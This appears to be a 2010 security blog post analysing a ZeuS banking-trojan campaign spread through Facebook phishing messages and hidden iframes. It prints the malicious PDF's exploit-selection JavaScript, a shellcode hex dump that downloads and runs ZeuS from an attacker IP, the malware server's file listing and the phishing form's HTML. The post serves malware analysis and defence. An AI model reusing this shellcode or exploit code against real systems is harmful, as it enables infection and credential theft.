# ZeuS spreading via Facebook

eternal-todo.com/blog/zeus-spreading-facebook

ZeuS is still the talk of the town. It's downloaded through fake antivirus, downloaders and several exploit kits. Of course, the best-known social networking site couldn't be out of this. Last week we could see some Facebook messages like the following:

The link in the message would take the users to a Facebook phishing page where they were requested to authenticate. Simultaneously, obfuscated Javascript code was being executed, creating a hidden iframe in the page body:

This iframe redirected the user to another web page with two more iframes:

> <iframe g1g="321" src="xd/pdf.pdf" l="56" height="31" width="13">
> <iframe g1g="321" src="xd/sNode.php" l="56" height="31" width="13">

After advancing further, we arrived to a directory listing in the same server:Index of /fsp/xd

| Name | Last modified | Size | Description |
|---|---|---|---|
| Parent Directory | | - | |
| ff.js | 22-Oct-2009 03:34 | 0 | |
| ie.js | 06-Nov-2009 03:25 | 5.9K | |
| ie2.js | 06-Nov-2009 03:27 | 5.1K | |
| nowTrue.swf | 22-Oct-2009 09:01 | 45K | |
| opera.js | 27-Oct-2009 07:08 | 0 | |
| pdf.pdf | 15-Jun-2005 11:12 | 30K | |
| sNode.php | 15-Jun-2005 11:12 | 2.4K | |
| swf.swf | 15-Jun-2005 11:12 | 10K | |
| swfobject.js | 22-Oct-2009 02:17 | 6.7K | |

Apache/2.2.3 (CentOS) Server at 109.95.115.35 Port 80

The PDF file intended to be downloaded was a malicious file executing obfuscated Javascript code and containing three vulnerabilities, which were exploited depending on the PDF reader version in use:

```
function s95d36p26m09() {
    var x84t92s89x76 = app.viewerVersion.toString();
    x84t92s89x76 = x84t92s89x76.replace(/\D/g, '');
    var p816a4v7 = new Array(x84t92s89x76.charAt(0), x84t92s89x76.charAt(1), x84t92s89x76.charAt(2));
    if ((p816a4v7[0] == 8) && (p816a4v7[1] == 0) || (p816a4v7[1] == 1 && p816a4v7[2] < 3)) {
        k5u9m6n8(); -> util.printf
    }
    if ((p816a4v7[0] < 8) || (p816a4v7[0] == 8 && p816a4v7[1] < 2 && p816a4v7[2] < 2)) {
        f1n5z1w8(); -> Collab.collectEmailInfo
    }
    if ((p816a4v7[0] < 9) || (p816a4v7[0] == 9 && p816a4v7[1] < 1)) {
        c2r9j2z8(); -> app.doc.Collab.getIcon
    }
}
s95d36p26m09();
```

The three exploits had identical shellcode:

```
Unescaped bytes:
33 c0 64 8b 40 30 78 0c 8b 40 0c 8b 70 1c ad 8b   |3.d.@0x..@..p...|
58 08 eb 09 8b 40 34 8d 40 7c 8b 58 3c 6a 44 5a   |X....@4.@|.X<jDZ|
d1 e2 2b e2 8b ec eb 4f 5a 52 83 ea 56 89 55 04   |..+....OZR..V.U.|
56 57 8b 73 3c 8b 74 33 78 03 f3 56 8b 76 20 03   |VW.s<.t3x..V.v .|
f3 33 c9 49 50 41 ad 33 ff 36 0f be 14 03 38 f2   |.3.IPA.3.6....8.|
74 08 c1 cf 0d 03 fa 40 eb ef 58 3b f8 75 e5 5e   |t......@..X;.u.^|
8b 46 24 03 c3 66 8b 0c 48 8b 56 1c 03 d3 8b 04   |.F$..f..H.V.....|
8a 03 c3 5f 5e 50 c3 8d 7d 08 57 52 b8 33 ca 8a   |..._^P..}.WR.3..|
5b e8 a2 ff ff ff 32 c0 8b f7 f2 ae 4f b8 65 2e   |[.....2.....O.e.|
65 78 ab 66 98 66 ab 33 c0 b8 61 64 00 00 50 68   |ex.f.f.3..ad..Ph|
54 68 72 65 35 24 1c 69 74 50 54 53 b8 aa fc 0d   |Thre5$.itPTS....|
7c ff 55 04 8b f8 83 c4 0c b0 6c 8a e0 98 50 68   ||.U.......l...Ph|
6f 6e 2e 64 68 75 72 6c 6d 54 b8 8e 4e 0e ec ff   |on.dhurlmT..N...|
55 04 93 50 33 c0 50 50 56 8b 55 04 83 c2 7f 83   |U..P3.PPV.U.....|
c2 4c 52 50 b8 36 1a 2f 70 ff 55 04 5b 57 56 b8   |.LRP.6./p.U.[WV.|
98 fe 8a 0e ff 55 04 6a 00 ff d7 68 74 74 70 3a   |.....U.j...http:|
2f 2f 31 30 39 2e 39 35 2e 31 31 34 2e 32 35 33   |//109.95.114.253|
2f 66 62 6b 65 73 70 2f 6c 6f 61 64 2e 70 68 70   |/fbkesp/load.php|

URLs in shellcode:
        http://109.95.114.253/fbkesp/load.php
```As it can see seen, the shellcode allowed downloading and launching a binary from the URL of the last image. This binary was a ZeuS sample, version 1.3.2.4, which was installed in the system as sdra64.exe.

On the other hand, the sNode.php file would try to exploit a flash vulnerability through the execution of the nowTrue.swf file after loading in memory a shellcode very similar to the last one, but in this case the binary was downloaded from the following URL:

> hxxp://109.95.115.35/fsp/load.php?id=5

This binary had a different MD5, but its behavior was identical, being a 1.3.2.4. version ZeuS too.

Additionally, when the data requested is filled in the Facebook phishing page they are sent to another URL. At the moment of the analysis this URL contained an incorrect domain, not redirecting correctly:

```
</head>
<body class="login_page UIPage_LoggedOut opera use_scroll_wrapper Locale_en_US">

<script>function CbhYbZ(){if (navigator.userAgent.indexOf("MSIE")>0) return document.body.cl

<div id="scroll_wrapper"><div id="menubar_container" class="fb_menubar_show_register">
<div id="fb_menubar" class="fb_menubar_logged_out clearfix">
<ul class="fb_menu_list">
<li class="fb_menu" id="fb_menubar_logo">
<a href="http://www.facebook.com/" class="fb_logo_link"><img class="fb_logo_img" src="2.gif"
<ul id="fb_menubar_aux" class="fb_menu_list"></ul></div><div class="signup_bar_container"><
<div class="signup_box_content"><span>Facebook te ayuda a comunicarte y compartir con las pe
</div></div></div><div id="content" class="fb_content clearfix"><div class="UIFullPage_Conte
<div class="title_header add_border"><h2 class="title_h no_icon">Entrar en Facebook</h2></di
<form method="POST" action="http://downloads./gp735tq/page.php" onsubmit="return olq(this,'a

<input type=hidden name="email" value="">
<input type=hidden name="flag" value="27470">
```

However, after changing this malformed domain by the IP server, it became possible to get to the desired web page, where a pop-up would inform about the need to upload the Adobe Flash Player version and provide a new binary called update.exe to do it. There was another link in the same page to download another binary, photo.exe, with the same MD5 as update.exe. Both of them have a different MD5 than the rest of commented binaries, but they still have the same behavior: 1.3.2.4 version ZeuS.If unfortunately any of you have visited any of the mentioned links you can check if you are infected following the tips published some months ago.

Submitted by jesparza on Tue, 2010/02/02 - 12:45

Español